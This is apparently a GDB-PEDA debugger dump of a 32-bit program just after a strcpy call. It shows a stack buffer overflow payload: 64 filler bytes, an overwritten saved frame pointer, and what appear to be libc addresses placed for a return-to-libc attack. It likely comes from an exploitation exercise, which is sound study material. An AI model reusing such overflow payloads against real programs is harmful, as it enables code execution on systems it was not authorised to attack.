 [----------------------------------registers-----------------------------------]
EAX: 0xffffd6a8 ('a' <repeats 64 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
EBX: 0x0
ECX: 0xffffd910 --> 0xe449e0f7
EDX: 0xffffd6ef --> 0xe449e0f7
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd6e8 ("bbbb0\037\347\367\340I\344\367@\331\377\377")
ESP: 0xffffd6a8 ('a' <repeats 64 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
EIP: 0x804846b (<main+48>:      mov    eax,0x0)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048462 <main+39>: push   eax
   0x8048463 <main+40>: call   0x8048300 <strcpy@plt>
   0x8048468 <main+45>: add    esp,0x8
=> 0x804846b <main+48>: mov    eax,0x0
   0x8048470 <main+53>: leave
   0x8048471 <main+54>: ret
   0x8048472:   xchg   ax,ax
   0x8048474:   xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffffd6a8 ('a' <repeats 64 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
0004| 0xffffd6ac ('a' <repeats 60 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
0008| 0xffffd6b0 ('a' <repeats 56 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
0012| 0xffffd6b4 ('a' <repeats 52 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
0016| 0xffffd6b8 ('a' <repeats 48 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
0020| 0xffffd6bc ('a' <repeats 44 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
0024| 0xffffd6c0 ('a' <repeats 40 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")
0028| 0xffffd6c4 ('a' <repeats 36 times>, "bbbb0\037\347\367\340I\344\367@\331\377\377")